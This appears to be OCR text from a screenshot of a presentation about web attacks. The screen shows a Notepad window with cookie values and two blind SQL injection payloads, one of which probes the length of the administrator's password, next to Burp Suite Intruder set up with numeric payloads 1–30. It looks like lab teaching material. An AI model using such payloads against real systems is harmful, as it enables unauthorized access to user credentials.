 Presentation1 - PowerPoint
Search
edan cher
EC
File Home Insert Draw Design Transitions Animations Slide Show Record Review View Help
*Untitled - Notepad
File Edit Format View Help
cookie tracking id - TeaaC84mVl3Rfekb
cookie session - gvLbulAaBNQ24TYDbiirymT3EJGOjDh0
' and 1=1--
' and (select username from users WHERE username='administrator' and LENGTH(password)>1)='administrator'--
Ln 4, Col 1 100% Windows (CRLF) UT
20
22
23
Slide 21 of 29 English (Israel) Accessibility: Investigate
Notes Comments 112%
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types
are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 30
Payload type: Numbers Request count: 30
Payload settings [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1.1
987654321.1234568
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Type here to search
3
25°C מעונן חלקית
ENG
8:41
13/06/2023
8